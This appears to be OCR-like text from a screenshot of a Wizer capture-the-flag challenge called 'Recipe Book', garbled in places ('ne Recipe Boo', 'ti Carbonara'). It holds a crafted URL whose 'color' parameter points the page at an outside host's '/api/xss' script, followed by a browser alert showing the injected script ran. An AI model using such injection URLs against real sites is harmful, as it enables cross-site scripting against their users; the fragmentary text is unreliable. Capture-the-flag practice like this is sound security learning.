 Recipe Book
https://events.wizer-ctf.com/?mode=sw&color=\\aftab700.pythonanywhere.com/api/xss
events.wizer-ctf.com says
Wizer
OK
ne Recipe Boo
book even works offline!
ti Carbonara
Chicken Alfredo